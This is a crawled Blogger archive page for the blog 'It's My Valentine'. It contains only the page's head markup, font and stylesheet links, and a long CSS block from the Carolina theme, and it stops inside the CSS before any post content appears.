

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://itsmyvalentine.com/2016_04_13_archive.html
body_size: 67139
content:
<!DOCTYPE html>
<html dir="ltr" xmlns:b="http://www.google.com/2005/gml/b" xmlns:data="http://www.google.com/2005/gml/data" xmlns:expr="http://www.google.com/2005/gml/expr">
<head>
  
  <link href="https://www.blogger.com/static/v1/widgets/254310735-widget_css_bundle.css" rel="stylesheet" type="text/css">
  
  <link href="https://www.blogger.com/openid-server.g" rel="openid.server">
  <link href="/" rel="openid.delegate">
  <link href="/2016_04_13_archive.html" rel="canonical">
  <title>04/13/16 - It's My Valentine</title>
  
  
  <link href="/feeds/posts/default" rel="alternate" title="It's My Valentine - Atom" type="application/atom+xml">
  <link href="/feeds/posts/default?alt=rss" rel="alternate" title="It's My Valentine - RSS" type="application/rss+xml">
  <link href="https://www.blogger.com/feeds/1661872508466972237/posts/default" rel="alternate" title="It's My Valentine - Atom" type="application/atom+xml">
  <link href="/favicon.ico" rel="icon" type="image/x-icon">
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <link href="https://fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
  <link href="//fonts.googleapis.com/css?family=Playfair+Display:400%7CLato:400%7CCrimson+Text:400%7CNothing+You+Could+Do:400%7CLato:400%7COpen+Sans:400%7CMontserrat:400%7CLato:400%7CLato:400" media="all" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com/css?family=Maven+Pro%3Aregular%7CLora%3Aitalic%2Cregular&subset" id="kirki_google_fonts-css" media="all" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i%7Cinherit:600,600i,400%7CMontserrat:500,500i,400%7CPlayfair+Display:400,400i%7Cinherit:600,600i,400%7CMuli:500,500i,400%7CMontserrat:400,400i%7CMontserrat:500,500i,400%7Cinherit:300,300i,400%7CMontserrat:500,500i,400%7Cinherit:400,400i%7CMontserrat:500,500i,400" id="rst_custom_enqueue_google_font-css" media="all" rel="stylesheet" type="text/css">
  <style type="text/css">
  @font-face{font-family:'Lato';font-style:normal;font-weight:400;src:local('Lato Regular'),local('Lato-Regular'),url(//fonts.gstatic.com/s/lato/v14/S6uyw4BMUTPHjxAwWw.ttf)format('truetype');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(//fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-U1Ug.ttf)format('truetype');}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;src:local('PT Sans'),local('PTSans-Regular'),url(//fonts.gstatic.com/s/ptsans/v9/jizaRExUiTo99u79P0U.ttf)format('truetype');}
  </style>
  <style id="page-skin-1" type="text/css">
  <!--
  /*
  -----------------------------------------------
  Blogger Template Style
  Name:     Carolina Clean & Responsive Blogger Template
  Designer: Themexpose
  Url     : www.themexpose.com
  ----------------------------------------------- */
  /* Variable definitions
  ====================
  <Group description="Page Text" selector="">
  <Variable name="body.font" description="Font" type="font" default="normal normal 14px Lora"/>
  <Variable name="body.text.color" description="Text Color" type="color" default="#4e4e4e"/>
  <Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
  <Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
  
  <Group description="Main Color" selector="">
  <Variable name="main.color" description="Main Color" type="color" default="#e04f62"/>
  
  <Group description="Background Color" selector="">
  <Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
  
  <Group description="Blog Header" selector="">
  <Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
  <Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
  
  <Group description="Post Titles" selector="">
  <Variable name="post.title.font" description="Font" type="font" default="18px Maven Pro"/>
  <Variable name="post.title.color" description="Color" type="color" default="#444444" />
  <Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
  
  <Group description="Navigation" selector="">
  <Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f9eded"/>
  <Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Maven Pro"/>
  <Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#353535"/>
  <Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
  
  <Group description="Widgets" selector="">
  <Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
  <Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
  
  <Group description="Social Icons" selector="">
  <Variable name="socialz.color" description="Social Icon Color" type="color" default="#343434"/>
  <Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
  
  <Group description="Sidebar Social Icons" selector="">
  <Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
  <Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
  <Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
  
  <Group description="Label" selector="">
  <Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
  <Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
  <Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
  
  */
  /* Global reset */
  /* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
  *, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
  table { border-collapse:collapse; border-spacing:0 }
  fieldset, img { border:0 }
  address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
  ol, ul, li { list-style:none }
  caption, th { text-align:left }
  h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
  q:before, q:after { content:''}
  /* Global reset-RESET */
  strong { font-weight: bold }
  em { font-style: italic }
  a img { border:none } /* Gets rid of IE's blue borders */
  div#Subscribe h2 {
  display: none;
  }
  div#Header1 p {
  text-align: center;
  text-align: center;
  font-family: Lora;
  color: #aeaeae;
  }
  #layout:before {    content: 'This is the property of ThemeXpose.com';
  text-transform: uppercase;
  font-size: 20px;
  color: #999;
  margin: 0 0 20px 0;
  display: inline-block;
  font-weight: 700;
  padding: 20px;
  font-family: sans-serif;
  border: 4px double #FD856E;}
  #Attribution1 {height:0px;visibility:hidden;display:none;}
  #b-navbar {height:0px;visibility:hidden;display:none;}
  .widget-item-control {display:none;}
  body#layout,body#layout .container {
  width: 1000px;
  }
  body#layout #navigation {
  height: auto;
  margin-top: 30px;
  position: relative;
  width: 100%;
  z-index: 999;
  }
  body#layout #navigation-wrapper {
  width:29%;
  float:left;
  }
  body#layout #header {
  width: 29%;
  float: left;
  }
  body#layout #top-social {
  width:29%;
  float:left;
  }
  body#layout #widget-area .footerwidget {
  width:30%;
  margin-right: 0px;
  }
  body#layout #sidebar .widget {
  width:100%;
  }
  body#layout div#main {
  width: 60%;
  }
  body {
  color: #000000;
  font:normal normal 14px Open Sans;
  line-height: 24px;
  letter-spacing: 0px;
  text-transform: none;    font-weight: 400;
  background-color:#ffffff;
  }
  p {
  font-size:16px;
  line-height:26px;
  }
  a {
  text-decoration:none;
  color:#777777;
  }
  a:hover {
  color:#b76e79
  }
  h1,h2,h3,h4,h5,h6 {
  font-family:"Open Sans", sans-serif;
  }
  .container {
  width:1240px;
  margin:0 auto;
  }
  .container.sp_sidebar {
  overflow:hidden;
  }
  #main {
  width:100%;
  }
  .container.sp_sidebar #main {
  width:67%;
  float:left;
  }
  #sidebar {
  width:28%;
  float:right;
  }
  /********************************/
  /*** Navigation ***/
  /********************************/
  #navigation {
  background:#fff;
  height:54px;
  text-align: center;
  z-index:999;
  width:100%;
  -webkit-backface-visibility: hidden;
  }
  .slicknav_menu {
  display:none;
  }
  #navigation .container {
  position:relative;
  }
  .menu li {
  display:inline-block;
  margin-right:35px;
  position:relative;
  }
  .menu li a {
  font:normal normal 11px Lato;
  color:#000000;
  line-height:54px;
  text-transform:uppercase;
  display:inline-block;
  letter-spacing: .085em;
  -o-transition:.3s;
  -ms-transition:.3s;
  -moz-transition:.3s;
  -webkit-transition:.3s;
  }
  .show-search {
  position: absolute;
  right: 34px;
  display: none;
  z-index: 2;
  }
  .show-search #searchform input#s {
  color: #666;
  padding: 9px 10px;
  width: 100%;
  box-sizing: border-box;
  border-radius: 0;
  width: 230px;
  background: #fff;
  height: 32px;
  border: 1px solid #eee;
  border-right: none;
  z-index: 1;
  }
  .header-right a {
  display: inline-block;
  font-size: 14px;
  color: #777;
  border: 1px solid #eee;
  width: 32px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  }
  /*** DROPDOWN ***/
  .menu .sub-menu,
  .menu .children {
  background-color: #171717;
  display: none;
  padding: 0;
  position: absolute;
  margin-top:0;
  left: 0;
  z-index: 99999;
  }
  ul.menu ul a,
  .menu ul ul a {
  color: #999;
  margin: 0;
  padding: 6px 10px 7px 10px;
  min-width: 160px;
  line-height:20px;
  -o-transition:.25s;
  -ms-transition:.25s;
  -moz-transition:.25s;
  -webkit-transition:.25s;
  transition:.25s;
  border-top:1px solid #333;
  }
  ul.menu ul li,
  .menu ul ul li {
  padding-right:0;
  margin-right:0;
  }
  ul.menu ul a:hover,
  .menu ul ul a:hover {
  color: #fff;
  background:#333;
  }
  ul.menu li:hover > ul,
  .menu ul li:hover > ul {
  display: block;
  }
  .menu .sub-menu ul,
  .menu .children ul {
  left: 100%;
  top: 0;
  }
  a.more-link:hover {
  background-color: #777777;
  color: #fff!important;
  border-color: #777777!important;
  }
  /** Search **/
  .header-top .container {
  position: relative;
  }
  /*** Top Social ***/
  #top-social a{
  font-size:14px;
  display: inline-block;
  color:#343434;
  width: 25px;
  height: 54px;
  line-height: 54px;
  text-align: center;
  color:#e6c55d;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  }
  h1.logo_h.logo_h__txt {
  font: 55px Raleway;
  padding: 60px 0;
  text-align: center;
  font-weight: 300;
  color:#777777;
  text-transform: uppercase;
  }
  .post-tag a {
  display: inline-block;
  line-height: 1.2;
  margin-bottom: 10px;
  letter-spacing: 0px;
  color: #e04f62;
  margin-bottom: 12px;
  padding: 0 15px;
  display: none;
  position: relative;
  font-family: "Lora",serif;
  font-size: 13px;
  white-space: nowrap;
  font-style: italic;
  }
  .post-tag a:first-child {
  display: inline-block;
  }
  .post-tag a:before {
  content: '';
  display: block;
  height: 0.5px;
  width: 25px;
  position: absolute;
  top: 43%;
  right: 100%;
  background-color:  #777777;;
  }
  .post-tag a:after {
  content: '';
  display: block;
  height: 0.5px;
  width: 25px;
  position: absolute;
  top: 43%;
  left: 100%;
  background-color:  #777777;;
  }
  /********************************/
  /*** Header ***/
  /********************************/
  #header {
  padding:65px 0;
  }
  #logo {
  text-align:center;
  }
  #top-search { position: absolute;
  right: 0;
  line-height: 54px;}
  #top-social{float:left;    position: absolute;}
  .header-top #top-social, .header-top #top-search{
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  }
  /** Featured area **/
  /********************************/
  /*** Grid Item ***/
  /********************************/
  /* grid title */
  .sp-grid-title {
  margin-bottom:45px;
  text-align:center;
  }
  .sp-grid-title h3 {
  font-size: 26px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing:4px;
  margin-bottom:4px;
  }
  .sp-grid-title .sub-title {
  font-size: 18px;
  font-style: italic;
  color: #999;
  }
  .sp-grid li {
  display: inline-block;
  vertical-align: top;
  width: 300px;
  margin-right: 16px;
  margin-bottom: 45px;
  }
  .container.sp_sidebar .sp-grid li {
  width:315px;
  }
  .container.sp_sidebar .sp-grid li:nth-child(3n+3) {
  margin-right:16px;
  }
  .container.sp_sidebar .sp-grid li:nth-child(2n+2) {
  margin-right:0;
  }
  .sp-grid li:nth-child(3n+3) {
  margin-right:0;
  }
  .sp-grid li .item img {
  width:100%;
  height:auto;
  margin-bottom:10px;
  }
  .sp-grid li .item .cat {
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family:"Open Sans";
  margin-bottom:7px;
  display:block;
  }
  .sp-grid li .item .cat a:hover {
  text-decoration:underline;
  }
  .sp-grid li .item h2 {
  margin-bottom:8px;
  }
  .sp-grid li .item h2 a {
  font-size: 15px;
  color: #000000;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
  -o-transition:.3s;
  -ms-transition:.3s;
  -moz-transition:.3s;
  -webkit-transition:.3s;
  }
  .sp-grid li .item h2 a:hover {
  opacity:.5;
  }
  .sp-grid li .item p {
  margin-bottom:6px;
  }
  .sp-grid li .item .date {
  font-size: 13px;
  color: #999;
  letter-spacing: 1px;
  font-style: italic;
  }
  /********************************/
  /*** Post ***/
  /********************************/
  .post {
  margin-bottom:60px;
  width:47.5%;
  float:left;
  }
  article:first-child{
  width:99%;
  }
  article:nth-child(2n+2) {
  margin-right: 31px;
  }
  article .post-meta{display:none}
  article:first-child .post-meta{display:block;}
  .single .post {
  margin-bottom:70px;
  }
  /*** Post Header ***/
  .post-header {
  margin-bottom:10px;
  padding-bottom: 15px;
  text-align: center;
  padding: 0 20px;
  }
  .post-header .cat a {
  color: #000000;
  font:11px Lato;
  display: inline-block;
  margin-bottom: 10px;
  text-transform: uppercase;
  letter-spacing: 2px;
  }
  .post-header .cat a:hover {
  color: #777777;
  text-decoration:underline;
  }
  .post-header h1, .post-header h2 { margin-bottom:8px; }
  .post-header h1 a, .post-header h2 a, .post-header h1 {
  font: 18px Maven Pro;
  color: #000000;
  -o-transition: .3s;
  -ms-transition: .3s;
  -moz-transition: .3s;
  -webkit-transition: .3s;
  position: relative;
  display: block;
  margin-bottom: 23px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: .11em;
  margin-top: 10px;
  }
  article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:26px;}
  .post-header h2 a:hover {
  color: #b76e79;
  }
  /*** Post image ***/
  .post-image {
  margin-bottom:18px;
  }
  .post-image img {
  max-width:100%;
  height:auto;
  min-width:100%;
  }
  .post-image.audio iframe {
  height:166px;
  }
  .container.sp_sidebar .post-image.audio iframe {
  width:650px;
  height:auto;
  }
  /*** Post Entry ***/
  .post-entry {
  text-align: justify;
  }
  .post-entry img {
  max-width:100%;
  height:auto;
  }
  .post-entry p {
  margin-bottom:20px;
  text-align: justify;
  text-align: center;
  }
  .post-entry a.more-link {
  margin: 30px 0 25px;
  display: inline-block;
  -o-transition: .3s;
  -ms-transition: .3s;
  -moz-transition: .3s;
  position: relative;
  -o-transition: .3s;
  -ms-transition: .3s;
  -moz-transition: .3s;
  -webkit-transition: .3s;
  font-weight: 400;
  padding: 0 25px;
  font-size: 12px;
  text-transform: uppercase;
  display: inline-block;
  border: 1px solid #ddd;
  color: #303030;
  height: 34px;
  line-height: 34px;
  display:none;
  }
  article:first-child .post-entry a.more-link{    display: inline-block;}
  .post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
  margin-bottom:20px;
  }
  .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
  color:#000;
  font-weight:700;
  }
  .post-entry h1 {
  font-size:30px;
  }
  .post-entry h2 {
  font-size:27px;
  }
  .post-entry h3 {
  font-size:24px;
  }
  .post-entry h4 {
  font-size:20px;
  }
  .post-entry h5 {
  font-size:18px;
  }
  .post-entry h6 {
  font-size:16px;
  }
  .post-entry hr {
  border:0;
  height:0;
  border-bottom:1px solid #e5e5e5;
  clear:both;
  }
  .post-entry blockquote p {
  border-left:3px solid #cea525;
  color:#999;
  padding:0 18px;
  font-family:"Georgia";
  font-size:18px;
  line-height:28px;
  font-style:italic;
  }
  .post-entry ul, .post-entry ol {
  padding-left:45px;
  margin-bottom:20px;
  }
  .post-entry ul li {
  margin-bottom:12px;
  list-style:square;
  }
  .post-entry ol li {
  margin-bottom:12px;
  list-style:decimal;
  }
  .sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
  .bypostauthor  {}
  .post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
  .post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
  .post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
  .post-entry tr:hover {
  background:#f9f9f9;
  }
  /*** Post Share ***/
  .post-share {
  text-align:center;
  margin-top:40px;
  margin-bottom:100px;
  background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
  }
  .post-share a {
  display:inline-block;
  }
  .share-box {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  background: #fff;
  border: 4px double #ddd;
  display: inline-block;
  line-height: 42px;
  margin: 0 10px;
  -o-transition: .3s;
  -ms-transition: .3s;
  -moz-transition: .3s;
  -webkit-transition: .3s;
  }
  .share-box i {
  font-size:14px;
  }
  .share-box:hover {
  background:#171717;
  border:1px solid #171717;
  }
  /*** Post author ***/
  .post-author {
  margin-bottom:80px;
  margin-top:70px;
  overflow:hidden;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
  }
  .author-img {
  float:left;
  margin-right:30px;
  }
  .author-img img {
  border-radius:50%;
  }
  .author-content h5 a {
  font-size:14px;
  letter-spacing:2px;
  text-transform:uppercase;
  margin-bottom:8px;
  color:#000;
  display:block;
  }
  .author-content p {
  margin-bottom:8px;
  }
  .author-content .author-social {
  font-size:14px;
  color:#bbb;
  margin-right:8px;
  }
  /*** Post related ***/
  .post-related {
  overflow:hidden;
  margin-bottom:80px;
  margin-top:40px;
  padding: 0 30px;
  }
  .post-box { text-align:center; }
  .post-box-title {
  text-align: left;
  margin-bottom: 20px;
  font-family: Lato;
  font-weight: 400;
  color: #282828;
  font-size: 18px;
  text-transform: uppercase;
  margin: 0 0 30px 0;
  letter-spacing: 1px;
  position: relative;
  padding-bottom: 10px;
  }
  .item-related {
  width:292px;
  float:left;
  margin-right:32px;
  }
  .item-related:last-child { margin-right:0; }
  .container.sp_sidebar .item-related{
  width:241px;
  margin-right:19px;
  }
  .container.sp_sidebar .item-related:last-child {
  margin-right:0;
  }
  .item-related img {
  margin-bottom:6px;
  width:100%;
  height:auto;
  }
  .item-related h3 a {
  display: block;
  font-family: Playfair Display;
  font-weight: 300;
  color: #303030;
  font-size: 16px;
  line-height: 22px;
  }
  .item-related h3 a:hover {
  text-decoration:underline;
  }
  .item-related span.date {
  font-size:10px;
  font-family:"Open Sans", sans-serif;
  text-transform:uppercase;
  font-style:italic;
  color:#999;
  }
  /** Post tags ***/
  .post-tags {
  margin-top:30px;
  margin-bottom:50px;
  }
  .post-tags a {
  font-family:"Open Sans", sans-serif;
  font-size:11px;
  letter-spacing:2px;
  text-transform:uppercase;
  background:#f2f2f2;
  color:#666;
  padding:7px 10px 8px;
  margin-right:6px;
  border-radius:2px;
  margin-bottom:5px;
  display:inline-block;
  }
  .post-tags a:hover {
  background:#333;
  color:#fff;
  text-decoration:none;
  }
  /*** Post Pagination ***/
  .post-pagination {
  overflow:hidden;
  }
  .post-pagination .prev-post {
  float:left;
  width:470px;
  }
  .post-pagination .next-post {
  float:right;
  text-align:right;
  width:470px;
  }
  .container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
  width:325px;
  }
  .post-pagination span {
  color:#999;
  font-size:16px;
  font-style:italic;
  letter-spacing:1px;
  }
  .post-pagination .arrow {
  font-size:64px;
  color:#ddd;
  line-height:64px;
  }
  .post-pagination .prev-post .arrow {
  float:left;
  margin-right:18px;
  }
  .post-pagination .next-post .arrow {
  float:right;
  margin-left:18px;
  }
  .pagi-text {
  margin-top:11px;
  }
  .post-pagination h5 {
  text-transform:uppercase;
  letter-spacing:2px;
  font-size:14px;
  }
  .post-pagination a {
  color:#999;
  }
  .post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
  color:#000;
  }
  .site-social-networks.show-title li {
  text-align: center;
  }
  .site-social-networks li {
  display: inline-block;
  padding: 0;
  }
  .site-social-networks.show-title a {
  margin: 20px auto 0 auto;
  text-transform: uppercase;
  font-size: 10px;
  }
  .site-social-networks.show-title i {
  display: block;
  margin: 0 auto 10px auto;
  }
  .site-social-networks.style-default i {
  width: 36px;
  height: 36px;
  margin: 0 auto;
  line-height: 36px;
  text-align: center;
  font-size: 15px;
  color: #000000;
  }ul.site-social-networks.secondary-2-primary.style-default.show-title {
  text-align: center;
  }
  ul.site-social-networks.secondary-2-primary.style-default.show-title li {
  margin-bottom: 0px!important;
  padding-bottom: 0px!important;
  border: 1px solid #ffffff;
  background-color: #ffffff;border-radius: 50%;
  }
  ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
  /********************************/
  /*** Pagination ***/
  /********************************/
  .pagination {
  margin-bottom:60px;
  overflow:hidden;
  clear: both;
  }
  .pagination a {
  color:#999;
  letter-spacing:1px;
  text-transform:uppercase;
  font-size:12px;
  }
  .pagination a:hover {
  text-decoration:none;
  color:#000;
  }
  .pagination .newer {
  float:left;
  }
  .pagination .older {
  float:right;
  }
  .main-slider .loaded-done {
  height: auto;
  opacity: 1;
  }
  .rst-owl-item {
  position: relative;
  overflow: hidden;
  }
  .wand-item {
  position: relative;
  }
  .blog-post-alt-thumb {
  overflow: hidden;
  position: relative;
  }
  .background-slider {
  height: 450px;
  display: block;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  position: relative;
  }
  .rst_owl_item_info {
  position: absolute;
  top: 50%;
  transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  left: 50%;
  margin: 0px
  auto;
  z-index: 99;
  width: auto;
  padding: 15px;
  transition: opacity 0.35s ease 0s;
  -webkit-transition: opacity 0.35s ease 0s;
  -moz-transition: opacity 0.35s ease 0s;
  }
  .rst_owl_item_info {
  max-width: 80%;
  }
  .rst_owl_item_info_list {
  position: relative;
  top: 0;
  transform: none;
  width: 100% !important;
  left: 0;
  max-width: 100%;
  padding: 20px;
  background: #f5f5f5;
  }
  .rst-main-slider-09
  .rst_owl_item_info_list {
  padding: 0;
  position: absolute;
  top: auto;
  height: 100%;
  width: 100%;
  bottom: 0;
  background: transparent;
  z-index: 0;
  }
  .blog-post-alt-main-inner {
  transition: transform 0.3s ease 0s;
  -webkit-transition: transform 0.3s ease 0s;
  -moz-transition: transform 0.3s ease 0s;
  }
  .rst-main-slider-09 .blog-post-alt-main-inner {
  position: absolute;
  position: absolute;
  transition: transform 0.3s ease 0s;
  -webkit-transition: transform 0.3s ease 0s;
  -moz-transition: transform 0.3s ease 0s;
  bottom: -53px;
  padding: 20px 0;
  width: 100%;
  background-color: #ffffffd9;
  top: auto;
  text-align: center;
  }
  .rst-main-slider-09 .rst_category_name {
  line-height: 20px;
  margin-bottom: 5px;
  text-transform: capitalize;
  color: #777777;
  text-transform: capitalize;
  display: inline-block;
  letter-spacing: 0px;
  padding: 0 15px;
  position: relative;
  font-family: "Lora",serif;
  font-size: 13px;
  white-space: nowrap;
  font-style: italic;
  }
  span.rst_category_name span:before {
  content: '';
  display: block;
  height: 1px;
  width: 25px;
  position: absolute;
  top: 43%;
  right: 100%;
  background-color:  #777777;
  }
  span.rst_category_name span:after{content: '';
  display: block;
  height: 1px;
  width: 25px;
  position: absolute;
  top: 43%;
  left: 100%;
  background-color: #777777;}
  a.rst-read-article:hover {
  background: #777777;
  border-color: #777777;
  color: #fff;
  }
  .rst_category_name {
  margin: 0
  0 4px 0;
  display: inline-block;
  }
  .rst-main-slider-09
  .rst_category_name {
  line-height: 20px;
  margin-bottom: 5px;
  }
  .rst-inner-meta-info .rst_category_name a, .rst_category_name a {
  font-family: Montserrat;
  font-size: 11px;
  font-weight: 500;
  font-style: normal;
  line-height: 1;
  letter-spacing: 1px;
  text-transform: uppercase;
  }
  .main-slider .rst_owl_item_info h4 a, .rst-posts-single-description h4 a {
  color: #282828;
  }
  .rst_owl_item_info_list h4 {
  font-family: Montserrat;
  font-size: 22px;
  font-weight: 500;
  line-height: 1.2;
  letter-spacing: undefinedpx;
  }
  .rst-main-slider-09 .rst_owl_item_info_list
  h4 {
  padding: 0px
  0 4px;
  }
  .rst-main-slider-09 .rst_owl_item_info_list .rst-inner-meta-info {
  font-size: 12px;
  font-weight: 400;
  line-height: 18px;
  margin-bottom: 0;
  }
  .rst-inner-meta-info time {
  font-family: Playfair Display;
  font-size: 12px;
  font-weight: 400;
  font-style: italic;
  line-height: 1;
  letter-spacing: undefinedpx;
  }
  .rst-main-slider-09 .blog-post-alt-read-more {
  opacity: 0;
  animation-duration: 0.3s;
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-name: hideButton;
  -webkit-animation-name: hideButton;
  -moz-animation-name: hideButton;
  }
  .rst-read-article {
  border: 1px
  solid #aaa;
  color: #aaa;
  font-size: 11px;
  font-weight: 400;
  padding: 8px
  20px;
  display: inline-block;
  margin-top: 15px;
  line-height: 15px;
  letter-spacing: 1px;
  text-transform: uppercase;
  }
  .rst-owl-item:hover .blog-post-alt-main-inner {
  transform: translate(0px, -53px);
  -webkit-transform: translate(0px, -53px);
  -moz-transform: translate(0px, -53px);
  }
  .owl-nav .owl-prev, .owl-nav .owl-next {
  height: 40px;
  width: 40px;
  border-radius: 0;
  border: 1px
  solid #fff;
  line-height: 0;
  text-align: center;
  position: absolute;
  top: 50%;
  transform: translate(-100%,-50%);
  -webkit-transform: translate(-100%,-50%);
  -moz-transform: translate(-100%,-50%);
  color: #fff;
  display: block;
  left: 0;
  padding: 0;
  font-size: 20px;
  z-index: 9;
  background: none;
  transition: all 0.35s linear;
  -webkit-transition: all 0.35s linear;
  -moz-transition: all 0.35s linear;
  display: block;
  }
  .rst-main-slider-09 .owl-nav .owl-prev, .rst-main-slider-09 .owl-nav .owl-next {
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  top: 0;
  width: 160px;
  text-indent: -99999px;
  border: none;
  height: 100%;
  border-radius: 0;
  padding: 0;
  }
  .owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav  .owl-next, .owl-carousel .owl-nav .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  }
  .owl-nav .owl-next:hover, .owl-nav .owl-prev:hover, .rst-main-slider-09 .owl-nav .owl-prev:hover, .rst-main-slider-09 .owl-nav .owl-next:hover {
  background: rgba(255, 255, 255, 0.6);
  }
  .owl-nav .owl-next {
  right: 0;
  transform: translate(100%,-50%);
  -webkit-transform: translate(100%,-50%);
  -moz-transform: translate(100%,-50%);
  left: auto;
  }
